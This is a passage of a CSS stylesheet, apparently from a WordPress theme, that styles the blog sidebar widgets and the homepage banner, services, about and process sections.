}

.blog-area .sidebar .wp-block-group__inner-container h2::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 2px;
    width: 50px;
    background: #104cba;
}

.blog-area .sidebar .wp-block-search .wp-block-search__input {
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    min-height: 60px;
    padding-left: 15px;
}

.blog-area .sidebar .wp-block-search button {
    position: absolute;
    top: 5px;
    border-radius: 5px;
    right: 5px;
    padding: 0 20px;
    font-size: 12px;
    font-weight: 600;
}

.blog-area .sidebar .wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
}

.blog-area .sidebar .wp-block-latest-posts__list.wp-block-latest-posts li {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 15px;
    padding-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
}

.blog-area .sidebar .wp-block-latest-posts__list.wp-block-latest-posts li:last-child {
    border: none;
    margin: 0;
    padding: 0;
}


.blog-area .sidebar .wp-block-group__inner-container .wp-block-latest-comments li {
    padding: 10px 0;
    font-size: 14px;
    font-weight: 600;
    color: #232323;
    margin: 3px 0;
    border-bottom: 1px solid #e7e7e7;
    line-height: 24px;
}

.blog-area .sidebar .wp-block-group__inner-container .wp-block-latest-comments li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .wp-block-group__inner-container .wp-block-latest-comments li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.blog-area .sidebar .wp-block-group__inner-container .wp-block-latest-comments li:last-child {
    margin-bottom: 0;
}

.blog-area .sidebar .wp-block-archives-list.wp-block-archives li {
    padding: 10px 0;
    border-bottom: 1px solid #e7e7e7;
    margin: 3px 0;
    position: relative;
    display: block;
}

.blog-area .sidebar .wp-block-archives-list.wp-block-archives li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: none;
    padding-top: 10px !important;
}

.blog-area .sidebar .wp-block-archives-list.wp-block-archives li:first-child {
    margin-top: 0;
    padding-top: 0 !important;
}


.blog-area .sidebar .wp-block-categories-list.wp-block-categories li {
    display: block;
    padding: 10px 0;
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    margin: 3px 0;
}

.blog-area .sidebar .wp-block-categories-list.wp-block-categories li:last-child {
    border: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blog-area .sidebar .wp-block-categories-list.wp-block-categories li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .wp-block-calendar table th {
    background: transparent;
    font-weight: 600;
}

.blog-area .sidebar .wp-block-calendar nav.wp-calendar-nav {
    text-align: left;
}

.blog-area .sidebar .wp-block-calendar nav.wp-calendar-nav a {
    text-decoration: none;
    font-weight: 600;
    color: #104cba;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments img {
    height: 70px;
    width: 70px;
    border-radius: 50%;
    margin-right: 20px;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments li {
    display: flex;
    border: none;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments li .wp-block-latest-comments__comment-excerpt, 
.blog-area .sidebar .has-avatars.wp-block-latest-comments li footer {
    margin-left: 0;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments li footer {
    font-size: 15px;
    margin-bottom: 10px;
    color: #888888;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments li footer a {
    font-size: 16px;
    font-weight: 500;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments li footer time.wp-block-latest-comments__comment-date {
    display: block;
    color: #104cba;
    font-weight: 400;
    font-size: 13px;
    margin-top: 5px;
}

.blog-area .sidebar .has-avatars.wp-block-latest-comments li .wp-block-latest-comments__comment-excerpt p {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}

.blog-area .info .gallery {
    margin: -0 -15px;
}

.comments-list .commen-item .content ul, .comments-list .commen-item .content li {
    text-align: left;
}

/* ============================================================== 
     # Home New 
=================================================================== */
.banner-area.auto-height.top-pad-80 .content {
  margin-top: 250px;
  padding-bottom: 200px;
  padding-top: 0;
  position: relative;
  z-index: 1;
}

.banner-area.auto-height.top-pad-80 .content p {
  font-size: 18px;
  padding-right: 20%;
  font-weight: 400;
  line-height: 1.8;
  margin: 0;
}

.banner-area.auto-height.top-pad-80 .content a {
  margin-top: 40px;
}

.banner-area.text-default .content h2 {
  font-size: 60px;
  line-height: 1.2;
}

.banner-area.text-default.content-less .content a {
  margin-top: 10px;
}

.banner-area.text-default .content h4 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 400;
}

.banner-area .shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100% !important;
  width: 100%;
}

.banner-area .shape img {
  position: absolute;
  height: auto;
  width: auto;
  z-index: 9;
}

.banner-area .shape img:first-child {
  left: 0;
  top: 0;
}

.banner-area .shape img:last-child {
  right: 0;
  bottom: 0;
  max-height: 60%;
}

@media (max-width: 1023px) {
  .banner-area .shape img {
    display: none;
  }
}

/* Services */

.illustration-services-area .single-item {
  border-right: 1px solid #e7e7e7;
}

.illustration-services-area .single-item:last-child {
  border: none;
}

.illustration-services-area .single-item .item {
  padding: 0 30px;
}

.illustration-services-area .single-item .item img {
  height: 200px;
  margin: auto 0 30px;
}

.illustration-services-area .single-item .item h4 {
  font-weight: 600;
  font-size: 18px;
}

.illustration-services-area .single-item .item p {
  margin: 0;
}

.illustration-services-area .bottom-content {
  margin-top: 80px;
}

/* About */ 

.about-us-area .about-content .thumb {
  height: 100%;
}

.about-us-area .about-content .thumb img:first-child {
  float: right;
  width: 70%;
  margin-bottom: 80px;
}

.about-us-area .about-content .thumb img:nth-child(2) {
  position: absolute;
  left: 50px;
  width: 60%;
  bottom: 0;
  border: 10px solid #f3f7fd;
  border-left: none;
  border-bottom: none;
}

.about-us-area .about-content .thumb img:nth-child(3) {
  height: 200px;
  width: 200px;
  border-radius: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -100px;
  box-shadow: 0px 0px 38px 0px rgb(0 0 0 / 8%);
  -webkit-animation-name: infiUpDown;
  animation-name: infiUpDown;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.about-us-area .about-content .info {
  padding-left: 35px;
}

.about-us-area .about-content .info h5 {
  font-weight: 600;
  color: #104cba;
  font-size: 18px;
  margin-bottom: 25px;
}

.about-us-area .about-content .info h2 {
  font-weight: 600;
  margin-bottom: 25px;
}

.about-us-area .about-content .info strong {
  font-weight: 500;
  color: #232323;
  line-height: 28px;
}

.about-us-area .about-content .info a {
  margin-top: 20px;
}

.banner-area.double-thumb {
    background-position: top center !important;
}

.banner-area.double-thumb .single-thumb {
    margin-top: 120px;
}

.banner-area.double-thumb .content a {
    margin-top: 25px;
}

/* ============================================================== 
     # Default Services Area
=================================================================== */
.default-services-area .item {
    padding: 60px 30px;
    background: #ffffff;
    border: 2px solid #e7e7e7;
}

.default-services-area .single-item {
    margin-bottom: 30px;
}

.default-services-area .item i {
    display: inline-block;
    font-size: 50px;
    margin-bottom: 30px;
        background: linear-gradient(90deg, rgba(0, 16, 45, 1) 0%, rgba(0, 89, 252, 1) 56%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.default-services-area .item h4 {
    font-size: 18px;
}

.default-services-area .item p {
  margin: 0;
}

.default-services-area h5 {
    text-transform: uppercase;
    color: #086ad8;
    font-weight: 600;
}

.default-services-area h2 {
    font-weight: 600;
    margin-bottom: 25px;
}

.default-services-area a {
    margin-top: 15px;
}

/* ============================================================== 
     # Process Standard
=================================================================== */

.process-standard-area {
  overflow: hidden;
}

.process-standard-area .item .icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    height: 150px;
    line-height: 150px;
    width: 150px;
    border: 2px dashed rgba(255, 255, 255, 0.3);
    border-radius: 50%;
}

.process-standard-area .item .icon i {
    font-size: 50px;
}

.process-standard-area .item h4 {
    margin: 0;
    margin-top: 30px;
    font-weight: 600;
    font-size: 20px;
}

.process-standard-area .item .icon span {
    position: absolute;
    right: 0;
    top: 0;
    background: #ffffff;
    height: 40px;
    width: 40px;
    line-height: 40px;
    color: #086ad8;
    border-radius: 50%;
    font-weight: 900;
    font-size: 14px;
}

.process-standard-area .item .icon span::after {
    position: absolute;
    left: -8px;
    top: -8px;
    content: "";
    height: 56px;
    width: 56px;
    background: #4c89fc;
    z-index: -1;
    border-radius: 50%;
}

.process-standard-area .single-item:nth-child(2n) .item span {
    top: auto;
    bottom: 0;
}

.process-standard-area .single-item {
    margin-top: 100px;
}

.process-standard-area .single-item:nth-child(2n) {
    margin-top: 0;
}

.process-standard-area .single-item::after {
    margin-left: -50px;
    position: absolute;
    left: 100%;
    top: -17px;
    content: "";
    height: 100px;
    width: 100px;
    background: url(../img/shape/arrow.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: left top;
    transform: rotate(11deg);
    opacity: 0.15;
}

.process-standard-area .single-item:last-child::after {
    display: none;
}

.process-standard-area .single-item:nth-child(2n)::after {
    transform: rotate(56deg);
    top: 75px;
}

.bg-gradient .site-heading h5 {
  color: #ffffff;
}

.bg-gradient .site-heading .devider {
  background: #ffffff;
}

.bg-gradient .site-heading .devider:before {
  background: #ffffff;
}